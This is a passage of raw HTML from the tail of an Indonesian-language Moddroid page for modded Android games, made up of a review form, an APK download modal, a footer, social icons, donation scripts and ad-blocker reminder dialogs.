    <textarea style="display: block;width: 100%;" class="radius6" maxlength="1000" name="" id="review-comments" rows="6"
        oninput="textAreaInput(this)"></textarea>
    <div class="flex-between margin-top">
        <div onclick=showModal(true) class="pointer">
            <img width="24" height="24" src="/static/img/star_off.webp" class="wp-post-image" alt="" loading="lazy">
            <img width="24" height="24" src="/static/img/star_off.webp" class="wp-post-image" alt="" loading="lazy">
            <img width="24" height="24" src="/static/img/star_off.webp" class="wp-post-image" alt="" loading="lazy">
            <img width="24" height="24" src="/static/img/star_off.webp" class="wp-post-image" alt="" loading="lazy">
            <img width="24" height="24" src="/static/img/star_off.webp" class="wp-post-image" alt="" loading="lazy">
        </div>
        <button class="btn black-back pointer" type="button" aria-label="Submit Comment" onclick="showModal(true)">
            Kirim komental
        </button>
    </div>
</section>



<div class="modal-mask" style="display: none;" onclick="showModal(false)">
</div>
<div class="modal-item modal-size align-center flex-coloum modal-padding" style="display: none;">
    <span class="close" style="padding: 1rem;" onclick="showModal(false)">
        <img loading="lazy" src="/static/img/popup_close.webp" alt="" style="width: 27px;">
    </span>
    <h3 style="font-weight: 600;text-align: center;">
        Buka fitur Ulasan lengkap dengan
    </h3>
    <h3 class="color-orange">Moddroid APP!</h3>
    <img width="60" height="60" src="/static/img/moddroid-icon.png" alt="moddroid" loading="lazy">
    <p class="text-center">
        Temukan ribuan game dan aplikasi! Temui gamer dan berikan komentar untuk game menarik!
    </p>
    <a class="btn btn-secondary rounded-pill" href="https://dl.lingmod.top/app/moddroid-3.5.0.apk"
        style="padding: 0.375rem 3rem;" target="" rel="nofollow">
        Download
    </a>
</div>



<style>
    .history-border-btn{
        color: #FE8403;
        border: 1px solid #FE8403;
        height: 39px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 5px;
        cursor: pointer;
        background: #fff;
    }
    .history-border-btn:hover{
        color: #FE8403;
        background: #fff;
        border: 1px solid #FE8403;
    }
    .flexCenter{
        display: flex!important;
        align-items: center!important;
        justify-content: center!important;
    }
    .mt15{
        margin-top: 15px;
    }
</style>


                    </main>
                    
                </div>
            </div>
            
            
        </div>

        

        
        <footer id="colophon" class="border-top pt-4 site-footer">
            <div class="container">
                <div class="row">
                    
                    <div class="col-12">
                        <section class="mb-4">
                            <div class="h5 font-weight-semibold mb-3">
                                <svg class="mr-1 svg-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path
                                        d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm0-338c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z">
                                    </path>
                                </svg>
                                <span class="align-middle">Tentang kami</span>
                            </div>

                            <ul id="menu-about-us" class="nav menu">
                                <li
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65535 hidden">
                                    <a href="javascript:void 0;"><span onclick="showDonate('footer')" style="cursor: pointer">Donasi kami</span></a>
                                </li>
                                <li id="menu-item-65535"
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65535">
                                    <a href="/term-user/" target="_blank">Term of use</a>
                                </li>
                                <li
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65535">
                                    <a href="/dmca-disclaimer/" target="_blank">DMCA Disclaimer</a>
                                </li>
                                <li id="menu-item-65534"
                                    class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65534">
                                    <a href="/contact-us/" target="_blank">Kontak kami</a>
                                </li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="/advertisement/" target="_blank">Iklan</a>
                                </li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="/apps/videomusic/spotify-premium-apk/" target="_blank">Spotify Premium</a>
                                </li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page">
                                    <a href="https://qqzq.com/" target="_blank">Hot Game</a>
                                </li>
                            </ul>
                        </section>
                    </div>
                </div>
                <div class="d-flex align-items-center justify-content-center mb-4 socials">
                    <span class="border-top d-block flex-grow-1 mr-3"></span>
                    <!-- <span class="border-top d-block flex-grow-1 ml-3"></span> -->
                </div>
            </div>

            <div class="small text-center text-white bg-dark pt-3 pb-3">
                <div class="container mb-3 text-center">
                    <a href="https://t.me/moddroid_co_OF" target="_blank" rel="nofollow" onclick="joinTg(null, 'bottom')" aria-label="Join Telegram">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36"
                            height="36" viewBox="0 0 48 48">
                            <defs>
                                <path id="pd00k5deha" d="M0 0h24v20H0z" />
                            </defs>
                            <g fill="none" fill-rule="evenodd">
                                <circle fill="#069BE5" cx="24" cy="24" r="23" />
                                <g transform="translate(10 14)">
                                    <mask id="0zr908sz4b" fill="#fff">
                                        <use xlink:href="#pd00k5deha" />
                                    </mask>
                                    <path
                                        d="M24 1.429c-.092.833-.355 1.8-.562 2.777-1.018 4.804-2.055 9.604-3.08 14.407-.315 1.476-1.103 1.78-2.334.881-1.646-1.202-3.294-2.402-4.93-3.617-.237-.176-.363-.159-.567.043-.775.766-1.57 1.512-2.36 2.266-.092.089-.183.182-.284.262-.228.183-.518.4-.772.27-.206-.103-.051-.44-.035-.673.095-1.44.21-2.88.288-4.32.02-.371.135-.63.416-.881 3.192-2.846 6.373-5.705 9.557-8.56.064-.058.134-.11.19-.175.114-.131.38-.236.245-.436-.138-.206-.402-.124-.588-.018-.5.285-.987.587-1.474.892-3.678 2.298-7.358 4.594-11.028 6.904a.865.865 0 0 1-.802.103c-1.643-.522-3.291-1.024-4.935-1.541-.41-.13-.91-.245-.943-.754-.034-.505.43-.723.828-.88 1.937-.762 3.883-1.503 5.828-2.249L22.188.18c.067-.026.135-.051.203-.075.977-.333 1.624.132 1.609 1.324"
                                        fill="#FDFEFE" mask="url(#0zr908sz4b)" />
                                </g>
                            </g>
                        </svg>
                    </a>&nbsp;
                    <a href="https://discord.gg/6Um7CV8nPg" target="_blank" rel="nofollow" onclick="joinDiscord(null, 'bottom')" aria-label="Join Discord">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36"
                            height="36" viewBox="0 0 48 48">
                            <defs>
                                <path id="1gn36xwwya" d="M0 0h27v18H0z" />
                            </defs>
                            <g fill="none" fill-rule="evenodd">
                                <circle fill="#5046AF" cx="24" cy="24" r="23" />
                                <g transform="translate(11 15)">
                                    <mask id="qyk8yihxdb" fill="#fff">
                                        <use xlink:href="#1gn36xwwya" />
                                    </mask>
                                    <path
                                        d="M17.668 7.902a2.413 2.413 0 0 0-2.39 2.422c.002 1.308 1.09 2.41 2.374 2.407 1.298-.003 2.392-1.135 2.368-2.449-.025-1.322-1.082-2.392-2.352-2.38m-8.354 0c-1.266-.01-2.329 1.07-2.345 2.387-.017 1.319 1.079 2.446 2.374 2.443 1.276-.004 2.346-1.08 2.368-2.38a2.41 2.41 0 0 0-2.397-2.45M4.549 2.957C10.517.202 16.472.203 22.428 2.988l.036-.076c-.413-.272-.815-.563-1.241-.812a16.795 16.795 0 0 0-2.8-1.307C17.947.615 17.46.463 16.98.3l-.03-.104c.193-.067.39-.204.579-.192 2.145.142 4.084.883 5.848 2.099.151.104.294.255.38.417 1.43 2.7 2.427 5.552 2.896 8.575.174 1.121.228 2.26.342 3.392.026.256-.06.433-.245.623-1.85 1.905-4.135 2.772-6.74 2.89-.092.005-.22-.019-.273-.08-.466-.54-.919-1.093-1.415-1.689 1.574-.497 2.96-1.189 4.072-2.492-5.94 3.39-11.804 3.396-17.663.08.332.715 1.882 1.68 3.913 2.408-.283.357-.55.704-.827 1.041-.637.772-.64.785-1.61.68-1.938-.21-3.7-.87-5.206-2.14a10.157 10.157 0 0 1-.887-.847c-.084-.09-.116-.262-.114-.396.042-2.171.376-4.3.968-6.387.551-1.939 1.266-3.815 2.23-5.588.108-.2.278-.39.464-.519C5.42.864 7.352.141 9.485 0c.179-.011.368.127.543.25C8.055.899 6.18 1.67 4.548 2.957"
                                        fill="#FEFEFE" mask="url(#qyk8yihxdb)" />
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
                <div class="container">
                    <p>© Copyright 2017-2025 MODDROID.COM</p>
                </div>
            </div>
        </footer>
        
    </div>
    
    <div class="fixed-icons text-center" style="z-index: 999">
        <a href="https://www.tiktok.com/@moddroid.co_" target="_blank" rel="nofollow" style="background-color: #000;" aria-label="Join Tiktok">
            <svg width="34" height="34" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"
                 xmlns:xlink="http://www.w3.org/1999/xlink">
                <defs>
                    <path id="voxl1bo1za" d="M0 0h9.894v21.984H0z" />
                    <path id="n61mf53c1c" d="M0 0h11.892v19.158H0z" />
                    <path id="uuhhsw4goe" d="M0 0h9.469v14.08H0z" />
                </defs>
                <g fill="none" fill-rule="evenodd">
                    <circle fill="#000" cx="24" cy="24" r="23" />
                    <path
                            d="M31.102 14.461c.487.64 1.037 1.221 1.69 1.706.059.104.13.186.27.166l-.003-.002c.72.703 1.601 1.129 2.562 1.419l-.002-.005.038.066a.085.085 0 0 1 .053.03c.004 1.053-.006 2.105.02 3.157.007.313-.079.406-.402.395-1.588-.05-3.097-.388-4.495-1.138-.417-.223-.817-.476-1.268-.74v.495c0 2.7-.011 5.4.006 8.1a7.53 7.53 0 0 1-.444 2.606c-.729 2.04-1.992 3.649-4.016 4.63 0-.963.001-1.926-.002-2.889-.001-.146.045-.306-.084-.43.93-.93 1.327-2.022 1.317-3.335-.04-5.34-.019-10.682-.037-16.023-.002-.403.117-.48.517-.512.938-.076 1.875-.016 2.81-.08a.115.115 0 0 1 .049.026c.354.854.785 1.665 1.421 2.358"
                            fill="#D2D3D3" />
                    <path
                            d="M25.025 32.026c.129.125.083.285.084.431.003.963.002 1.926.002 2.889v.032c-1.02.48-2.087.778-3.225.837-1.73.09-3.352-.27-4.885-1.041l-.679-.519c-.022-.087-.069-.142-.17-.13l.002.002c0-.06-.026-.09-.091-.08l.002.002c-.005-.075-.041-.11-.12-.094a.053.053 0 0 1-.047-.033c.071-.25-.156-.37-.262-.536-.678-1.054-1.002-2.214-1.142-3.439-.197-1.72.009-3.38.885-4.9 1.542-2.67 3.96-3.94 7.07-4.037l.03.027c-.03.968-.067 1.936-.084 2.904-.005.272.003.407-.382.34a3.796 3.796 0 0 0-3.94 1.818c-1.096 1.837-.48 4.023 1.38 4.889l.175.156c.02.05.043.094.111.077v-.001c.296.615.853.946 1.468 1.151 1.409.47 2.676.136 3.818-.745"
                            fill="#FEFEFE" />
                    <g transform="translate(19.738 11)">
                        <mask id="3f99865z9b" fill="#fff">
                            <use xlink:href="#voxl1bo1za" />
                        </mask>
                        <path
                                d="M5.287 21.026c-1.142.881-2.41 1.215-3.818.745C.854 21.566.297 21.235 0 20.62c.852.19 1.701.272 2.559.017 1.545-.46 2.736-2.006 2.73-3.578A6642.42 6642.42 0 0 0 5.207.488c-.002-.36.064-.49.473-.481C6.917.034 8.156.015 9.394 0c.243-.003.35.036.35.31-.001.256.096.512.15.768-.935.063-1.873.003-2.81.079-.4.032-.52.109-.518.512.019 5.341-.003 10.682.038 16.023.01 1.313-.388 2.406-1.317 3.334"
                                fill="#24F6FA" mask="url(#3f99865z9b)" />
                    </g>
                    <g transform="translate(25.108 17.842)">
                        <mask id="mqsxw3vs7d" fill="#fff">
                            <use xlink:href="#n61mf53c1c" />
                        </mask>
                        <path
                                d="M.003 17.504c2.024-.981 3.287-2.59 4.017-4.63.3-.841.449-1.706.443-2.605-.017-2.7-.006-5.4-.006-8.1v-.496c.45.264.851.517 1.269.74 1.398.75 2.906 1.087 4.495 1.138.323.01.408-.082.4-.395-.024-1.052-.015-2.104-.019-3.156.342.087.683.18 1.026.26.197.046.266.144.264.348a200.236 200.236 0 0 0-.006 3.739c.002.267-.099.32-.35.311C9.54 4.59 7.722 3.984 6.05 2.936c-.105-.066-.212-.13-.324-.199-.13.145-.07.303-.07.443-.007 2.673.025 5.346-.021 8.018-.034 1.913-.465 3.733-1.723 5.281C2.879 17.75 1.613 18.693 0 19.16l.003-1.623v-.032z"
                                fill="#FD2854" mask="url(#mqsxw3vs7d)" />
                    </g>
                    <g transform="translate(13 20.242)">
                        <mask id="j6vpvbk5uf" fill="#fff">
                            <use xlink:href="#uuhhsw4goe" />
                        </mask>
                        <path
                                d="M9.45 1.167c-3.111.097-5.53 1.367-7.07 4.038-.877 1.519-1.083 3.18-.886 4.9.14 1.224.464 2.385 1.142 3.44.106.165.333.284.262.534-1.27-.93-2.083-2.177-2.54-3.63C-.986 6.165 1.549 1.229 6.353.195A8.125 8.125 0 0 1 9.229.077c.18.026.247.088.239.26-.013.277-.013.554-.019.83"
                                fill="#24F6FA" mask="url(#j6vpvbk5uf)" />
                    </g>
                    <path
                            d="M19.453 31.388c-1.86-.866-2.476-3.052-1.38-4.889a3.797 3.797 0 0 1 3.94-1.817c.385.066.377-.069.382-.341.017-.968.054-1.936.084-2.904 1.193-.089 1.195-.089 1.186 1.042-.007.98-.037 1.962-.019 2.943.008.368-.12.43-.458.39-.984-.119-1.929.005-2.771.555-1.505.983-1.995 3.043-1.126 4.69.057.109.108.22.162.331"
                            fill="#E63553" />
                    <path
                            d="M35.621 17.75c-.96-.29-1.842-.716-2.562-1.419.763.314 1.53.618 2.368.677.142.01.201.072.197.207-.004.178-.002.357-.003.535"
                            fill="#24F6FA" />
                    <path
                            d="M31.102 14.461c-.636-.693-1.067-1.504-1.421-2.358.145-.007.338-.104.4.101.241.796.676 1.507 1.021 2.257"
                            fill="#C52845" />
                </g>
            </svg>
        </a>
        <a href="https://www.youtube.com/channel/UCOdAuTACrGoKa7dMSBRnxuw" target="_blank" rel="nofollow" style="background-color: #f00;" aria-label="Join Youtube">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34" height="34"
                 viewBox="0 0 48 48">
                <defs>
                    <path id="hv5xvi1eda" d="M0 0h25v18H0z" />
                </defs>
                <g fill="none" fill-rule="evenodd">
                    <circle fill="red" cx="24" cy="24" r="23" />
                    <g transform="translate(12 15)">
                        <mask id="gxoqembyeb" fill="#fff">
                            <use xlink:href="#hv5xvi1eda" />
                        </mask>
                        <path
                                d="M15.756 9.002 9.268 5.199v7.61l6.488-3.807m-3.245 8.984c-2.618 0-5.236.037-7.853-.011-2.589-.048-4.579-2.055-4.623-4.67a269.77 269.77 0 0 1-.002-8.579C.073 2.091 2.063.053 4.677.032 9.882-.01 15.087-.01 20.292.03c2.629.021 4.619 2.025 4.667 4.67.053 2.874.057 5.751-.002 8.625-.053 2.627-2.038 4.604-4.638 4.651-2.602.047-5.205.01-7.808.01"
                                fill="#FEFEFE" mask="url(#gxoqembyeb)" />
                    </g>
                    <path d="m27.756 24.002-6.488 3.807V20.2l6.488 3.803" fill="red" />
                </g>
            </svg>
        </a>
        <a href="https://t.me/moddroid_co_OF" target="_blank" rel="nofollow" style="background-color: #069be5;" onclick="joinTg(null, 'fixed')" aria-label="Join Telegram">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34" height="34"
                 viewBox="0 0 48 48">
                <defs>
                    <path id="pd00k5deha" d="M0 0h24v20H0z" />
                </defs>
                <g fill="none" fill-rule="evenodd">
                    <circle fill="#069BE5" cx="24" cy="24" r="23" />
                    <g transform="translate(10 14)">
                        <mask id="0zr908sz4b" fill="#fff">
                            <use xlink:href="#pd00k5deha" />
                        </mask>
                        <path
                                d="M24 1.429c-.092.833-.355 1.8-.562 2.777-1.018 4.804-2.055 9.604-3.08 14.407-.315 1.476-1.103 1.78-2.334.881-1.646-1.202-3.294-2.402-4.93-3.617-.237-.176-.363-.159-.567.043-.775.766-1.57 1.512-2.36 2.266-.092.089-.183.182-.284.262-.228.183-.518.4-.772.27-.206-.103-.051-.44-.035-.673.095-1.44.21-2.88.288-4.32.02-.371.135-.63.416-.881 3.192-2.846 6.373-5.705 9.557-8.56.064-.058.134-.11.19-.175.114-.131.38-.236.245-.436-.138-.206-.402-.124-.588-.018-.5.285-.987.587-1.474.892-3.678 2.298-7.358 4.594-11.028 6.904a.865.865 0 0 1-.802.103c-1.643-.522-3.291-1.024-4.935-1.541-.41-.13-.91-.245-.943-.754-.034-.505.43-.723.828-.88 1.937-.762 3.883-1.503 5.828-2.249L22.188.18c.067-.026.135-.051.203-.075.977-.333 1.624.132 1.609 1.324"
                                fill="#FDFEFE" mask="url(#0zr908sz4b)" />
                    </g>
                </g>
            </svg>
        </a>
        <a href="https://discord.gg/6Um7CV8nPg" target="_blank" rel="nofollow" style="background-color: #5046af;" onclick="joinDiscord(null, 'fixed')" aria-label="Join Discord">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34" height="34"
                 viewBox="0 0 48 48">
                <defs>
                    <path id="1gn36xwwya" d="M0 0h27v18H0z" />
                </defs>
                <g fill="none" fill-rule="evenodd">
                    <circle fill="#5046AF" cx="24" cy="24" r="23" />
                    <g transform="translate(11 15)">
                        <mask id="qyk8yihxdb" fill="#fff">
                            <use xlink:href="#1gn36xwwya" />
                        </mask>
                        <path
                                d="M17.668 7.902a2.413 2.413 0 0 0-2.39 2.422c.002 1.308 1.09 2.41 2.374 2.407 1.298-.003 2.392-1.135 2.368-2.449-.025-1.322-1.082-2.392-2.352-2.38m-8.354 0c-1.266-.01-2.329 1.07-2.345 2.387-.017 1.319 1.079 2.446 2.374 2.443 1.276-.004 2.346-1.08 2.368-2.38a2.41 2.41 0 0 0-2.397-2.45M4.549 2.957C10.517.202 16.472.203 22.428 2.988l.036-.076c-.413-.272-.815-.563-1.241-.812a16.795 16.795 0 0 0-2.8-1.307C17.947.615 17.46.463 16.98.3l-.03-.104c.193-.067.39-.204.579-.192 2.145.142 4.084.883 5.848 2.099.151.104.294.255.38.417 1.43 2.7 2.427 5.552 2.896 8.575.174 1.121.228 2.26.342 3.392.026.256-.06.433-.245.623-1.85 1.905-4.135 2.772-6.74 2.89-.092.005-.22-.019-.273-.08-.466-.54-.919-1.093-1.415-1.689 1.574-.497 2.96-1.189 4.072-2.492-5.94 3.39-11.804 3.396-17.663.08.332.715 1.882 1.68 3.913 2.408-.283.357-.55.704-.827 1.041-.637.772-.64.785-1.61.68-1.938-.21-3.7-.87-5.206-2.14a10.157 10.157 0 0 1-.887-.847c-.084-.09-.116-.262-.114-.396.042-2.171.376-4.3.968-6.387.551-1.939 1.266-3.815 2.23-5.588.108-.2.278-.39.464-.519C5.42.864 7.352.141 9.485 0c.179-.011.368.127.543.25C8.055.899 6.18 1.67 4.548 2.957"
                                fill="#FEFEFE" mask="url(#qyk8yihxdb)" />
                    </g>
                </g>
            </svg>
        </a>
    </div>
    
    <div id="fixed-donate">
        <script>
            function showDonate(position) {
                if('false' === 'false') return;
                if (position === 'app_detail_prompt' || position === 'history_prompt') {
                    window.open('/donate?position=' + position)
                } else {
                    window.location.href = '/donate/?position=' + position
                }
            }
            function resetDonateBtn() {
                if ('/games/arcade/gun-fu-stickman-2/' !== '/donate/') {
                    document.getElementById('fixed-donate-us').classList.remove('hidden')
                }
            }
            // Disable show donate dialog
            function showDonatePrompt(event, position) {
                // const millisecondsPerDay = 60 * 60 * 24 * 1000
                // // Black Five广告，间隔修改为 4 小时
                // const millisecondsPerDay = 60 * 60 * 4 * 1000
                // // 每次都弹出（仅测试）
                // const millisecondsPerDay = 0
                // const lastDonatePrompt = Number(localStorage.getItem('last_time_donate_prompt_date'))
                // const date = Date.now()
                // if (isNaN(lastDonatePrompt) || date - millisecondsPerDay > lastDonatePrompt) {
                //     localStorage.setItem('last_time_donate_prompt_date', date)
                //     document.getElementById('donate-prompt-wrapper').classList.remove('hidden');
                //     etpTrack('h5donate_prompt_show', {
                //         position: position,
                //     })
                //     return false
                // }
                return true
            }
            function closeDonatePrompt(event, position) {
                if (event.target.id === 'donate-prompt-wrapper' || event.target.id === 'donate-prompt-close-icon') {
                    document.getElementById('donate-prompt-wrapper').classList.add('hidden');
                    etpTrack('h5donate_prompt_close', {
                        position: position,
                    })
                }
            }
        </script>
        <span id="fixed-donate-us" class="fixed-donate-us hidden" onclick="showDonate('pop')">
            <svg class="donate-btn-icon" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.612 15.597c2.798.48 4.948 2.65 5.436 5.49.644 3.757-1.885 7.34-5.545 7.848-3.474.488-6.657-1.814-7.37-5.332-.053-.266-.09-.532-.133-.795v-1.125c.143-.597.236-1.21.435-1.787 1.048-3 4.115-4.824 7.177-4.299zm-1.586 2.506c-1.111.28-1.878 1.255-1.914 2.434-.034 1.095.703 2.121 1.782 2.445.285.085.59.089.882.157.395.089.637.453.61.88-.022.378-.321.712-.686.756a.815.815 0 0 1-.9-.566c-.03-.081-.05-.173-.072-.248H5.135a2.46 2.46 0 0 0 2.38 2.506c1.137.044 2.14-.737 2.448-1.913.282-1.057-.236-2.264-1.181-2.806-.412-.239-.856-.3-1.311-.348-.395-.044-.697-.389-.717-.794a.85.85 0 0 1 .68-.863c.372-.078.757.143.9.518.036.092.056.195.083.29h1.602c.01-1.602-1.506-2.826-2.993-2.448zm8.012-13.145c.268.375.504.774.726 1.121.468-.627.9-1.302 1.42-1.895 1.318-1.5 2.977-2.227 4.955-2.179 3.481.082 6.146 2.687 6.733 6.202.392 2.318-.126 4.436-1.41 6.369-1.085 1.626-2.453 2.997-3.896 4.272-2.545 2.243-5.11 4.456-7.672 6.686l-.097.075c-.537-.426-.52-.423-.348-1.044.714-2.59.309-5.005-1.198-7.2-1.274-1.859-3.033-2.987-5.21-3.406-1.533-.297-3.026-.127-4.473.473a22.12 22.12 0 0 1-.448.178c-.305-.634-.657-1.248-.903-1.903-.919-2.478-.766-4.91.515-7.214C4.804 3.57 6.44 2.407 8.583 2.087c2.715-.41 4.842.64 6.455 2.87z" fill="#FFF" fill-rule="evenodd"/>
            </svg>
        </span>
        <span id="donate-popup" onclick="fadeOutDonatePopup()">
            <div style="color:white;font-size: 15px;">
                <p style="margin: 3px 0">Menyumbangkan untuk kita</p>
                <p style="margin: 3px 0">Berkontribusi kekuatan Anda untuk Moddoird!</p>
            </div>
        </span>
        <script>
          let timer, lastScrollTop;
          (function() {
            if ('/games/arcade/gun-fu-stickman-2/' === '/donate/') {
              document.getElementById('fixed-donate-us').classList.add('hidden');
              return
            }
            if ('false' === 'true') {
              const lastDonatePopup = localStorage.getItem('last_time_donate_popup_date')
              const date = (new Date()).toDateString()
              if (!lastDonatePopup || lastDonatePopup !== date) {
                localStorage.setItem('last_time_donate_popup_date', date)
                document.getElementById('donate-popup').style.display = 'block';
                window.onload = function() {
                  window.addEventListener('scroll', fadeOutDonatePopup)
                }
                timer = setTimeout(() => {
                  fadeOutDonatePopup()
                }, 5000)
              }
            }
          })()
          function fadeOutDonatePopup(event) {
            if (event) {
              if (lastScrollTop == null) {
                lastScrollTop = document.documentElement.scrollTop
                return
              }
              let diffY = document.documentElement.scrollTop - lastScrollTop
              if (diffY == 0) return
            }
            if (timer) clearTimeout(timer)
            window.removeEventListener('scroll', fadeOutDonatePopup)
            document.getElementById('donate-popup').classList.add('fade-out-animated')
          }
        </script>
    </div>
    <div class="reminder_dialog--wrapper hidden" id="ad_block_reminder_dialog">
        <div class="reminder_dialog">
            <div class="reminder_dialog--header">
                <p class="reminder_dialog--header-title">Moddroid</p>
                <svg width="100%" height="3" viewBox="0 0 332 3" preserveAspectRatio='none meet' xmlns="http://www.w3.org/2000/svg">
                    <g fill="#000000" fillRule="evenodd">
                        <path d="M0 0v3h199.641l8.847-3zM253.837 0l-8.79 3h49.509l8.79-3zM218.225 0l-8.749 3H236.3l8.749-3zM310.293 0l-8.924 3H332V0z" />
                    </g>
                </svg>
            </div>
            <div class="reminder_dialog--content">
                <p class="reminder_dialog--content-title">Kami membutuhkan bantuan Anda</p>
                <img src="/static/img/moddroid-ad-block-icon.png" loading="lazy" data-src="/static/img/reminder-dialog-img.svg" alt="" width="120" height="96">
                <p class="reminder_dialog--content-tip">Sepertinya anda menggunakan pemblokir iklan.</p>
                <p>* Pemblokir iklan dapat menghambat anda mengunduh game secara normal.</p>
                <p>* Moddroid bergantung pada iklan untuk menyediakan game dan MOD gratis.</p>
                <p>* Jika Anda ingin mendukung Moddroid, dukung kami dengan mematikan pemblokir iklan Anda.</p>
            </div>
            <div class="reminder_dialog--footer">
                <div class="allow_ads--button" onclick="handleAllowAds()">Nonaktifkan pemblokir iklan saya</div>
                <div class="close_dialog--button" onclick="handleCloseReminderDialog()">Lanjutkan tanpa menonaktifkan</div>
            </div>
        </div>
    </div>
    <div class="reminder_dialog--wrapper hidden" id="reminder_dialog">
        <div class="reminder_dialog">
            <div class="reminder_dialog--header">
                <svg width="100%" height="3" viewBox="0 0 332 3" preserveAspectRatio='none meet' xmlns="http://www.w3.org/2000/svg">
                    <g fill="#aaa" fillRule="evenodd">
                        <path d="M0 0v3h199.641l8.847-3zM253.837 0l-8.79 3h49.509l8.79-3zM218.225 0l-8.749 3H236.3l8.749-3zM310.293 0l-8.924 3H332V0z" />
                    </g>
                </svg>
            </div>
            <div class="reminder_dialog--content">
                <p class="reminder_dialog--content-title">Kami membutuhkan bantuan Anda</p>
                <p class="reminder_dialog--content-tip">Sepertinya anda menggunakan pemblokir iklan.</p>
                <p>* Pemblokir iklan dapat menghambat anda mengunduh game secara normal.</p>
                <p>* Moddroid bergantung pada iklan untuk menyediakan game dan MOD gratis.</p>
                <p>* Jika Anda ingin mendukung Moddroid, dukung kami dengan mematikan pemblokir iklan Anda.</p>
            </div>
            <div class="reminder_dialog--footer">
                <div class="allow_ads--button" onclick="handleAllowAds()">Nonaktifkan pemblokir iklan saya</div>
                <div class="close_dialog--button" onclick="handleCloseReminderDialog()">Lanjutkan tanpa menonaktifkan</div>
            </div>
        </div>
    </div>

    <div class="guide_dialog--wrapper hidden" id="guide_dialog">
        <div class="guide_dialog-pc" id="guide_dialog-pc">
            <div class="guide_dialog-pc--title">Pilih Pemblokir Anda</div>
            <div class="guide_dialog-pc--content">
                <ul class="guide_dialog-pc--tab-list" onclick="handleGuideDialogTab(event)">
                    <li class="guide_dialog-pc--tab-item active">
                        Adblock Plus
                    </li>
                    <li class="guide_dialog-pc--tab-item">
                        Adblock
                    </li>
                    <li class="guide_dialog-pc--tab-item">
                        uBlock Origin
                    </li>
                    <li class="guide_dialog-pc--tab-item">
                        uBlock
                    </li>
                    <li class="guide_dialog-pc--tab-item">
                        Adguard
                    </li>
                </ul>
                <div class="guide_dialog-pc--tab-content">
                    <div class="tab_content--instructions">
                        <div class="tab_content--instructions-option">
                            <p class="instructions_option--title" id="instructions_option--desc-title">Instruksi Adblock Plus</p>
                            <p class="instructions_option--desc" id="instructions_option--desc-part-one">
                                1. Klik ikon Adblock Plus di bilah ekstensi
                            </p>
                            <p class="instructions_option--desc" id="instructions_option--desc-part-two">
                                2. Klik tombol sakelar biru
                            </p>
                            <p class="instructions_option--desc" id="instructions_option--desc-part-three">
                                3. Klik Refresh
                            </p>
                            <div class="tab_content--btns">
                                <div class="tab_content--btn" onclick="handleCloseGuideDialog()">Lanjut ke Moddroid</div>
                                <div class="tab_content--btn" onclick="handleBack()">Kembali</div>
                            </div>
                        </div>
                        <div class="tab_content--instructions-video">
                            <video autoplay loop id="instructions-video" src="/static/video/adblock-plus.mp4" muted></video>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="guide_dialog-mobile hidden" id="guide_dialog-mobile">
            <div class="guide_dialog-mobile--options" id="guide_dialog-mobile--options">
                <div class="guide_dialog-mobile--title">Pilih Pemblokir Anda</div>
                <ul class="guide_dialog-mobile--tab-list" onclick="handleMobileGuideDialogTab(event)">
                    <li class="guide_dialog-mobile--tab-item active">
                        Brave
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        Adblock Browser
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        DuckDuckGo
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        Opera
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        Firefox Focus
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        CM Browser
                    </li>
                    <li class="guide_dialog-mobile--tab-item">
                        UC Browser
                    </li>
                </ul>
            </div>
            <div class="guide_dialog-mobile--tab-content hidden" id="guide_dialog-mobile--tab-content">
                <div class="guide_dialog-pc--tab-back-btn" onclick="handleBackOptions()">
                    Back
                </div>
                <div class="tab_content-mobile--instructions-option">
                    <p class="instructions_option--desc" id="instructions_option-mobile--desc-part-one">
                        1. Klik pada oranye Lion di sudut kanan atas browser
                    </p>
                    <p class="instructions_option--desc" id="instructions_option-mobile--desc-part-two">
                        2. Klik pada sakelar di sebelah perisai
                    </p>
                    <p class="instructions_option--desc" id="instructions_option-mobile--desc-part-three">
                    </p>
                    <p class="instructions_option--desc" id="instructions_option-mobile--desc-part-four">
                    </p>
                </div>
                <div class="tab_content-mobile--btns">
                    <div class="tab_content--btn" onclick="handleCloseGuideDialog()">Lanjut ke Moddroid</div>
                    <div class="tab_content--btn" onclick="handleBack()">Kembali</div>
                </div>
            </div>
        </div>
    </div>
    <script>
        function handleGuideDialogTab(event) {
            const instructionsOptionMap = [
                {
